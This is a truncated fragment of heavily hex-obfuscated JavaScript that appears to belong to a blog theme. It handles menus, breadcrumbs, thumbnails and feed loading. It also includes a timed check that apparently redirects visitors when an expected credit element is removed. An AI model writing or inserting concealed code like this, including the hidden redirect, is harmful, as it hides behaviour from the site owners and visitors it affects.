5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x7